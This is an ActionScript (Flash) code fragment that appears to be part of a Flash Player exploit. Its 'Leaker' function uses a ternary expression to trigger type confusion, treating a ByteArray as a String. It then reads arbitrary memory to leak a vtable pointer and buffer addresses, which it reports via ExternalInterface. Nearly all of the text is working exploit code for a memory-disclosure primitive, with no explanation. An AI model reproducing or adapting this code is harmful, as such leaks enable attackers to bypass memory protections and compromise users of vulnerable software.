 public function bla():String
{
return new String("AAAAAAAAAA");
}
public function blb():ByteArray
{
var ba:ByteArray = new ByteArray();
ba.endian = "littleEndian";
ba.length = 0xabc;
ba.writeUnsignedInt(0x11223344);
ba.writeUnsignedInt(0xaabbccdd);
return ba;
}
public function Leaker()
{
var str:String = (1 == 0) ? bla() : (1 == 0) ? bla() : bla();
var ba:ByteArray = blb();
var m_buffer:uint = ba.length;//ba is confused as String Object
var vtable:uint = Reader.read_memory(m_buffer);
var data:uint = Reader.read_memory(m_buffer + 0x10);
ExternalInterface.call("debug", "m_buffer: 0x" + m_buffer.toString(0x10) + " vtable: 0x" + vtable.toString(0x10) + " data: 0x" + data.toString(0x10));
}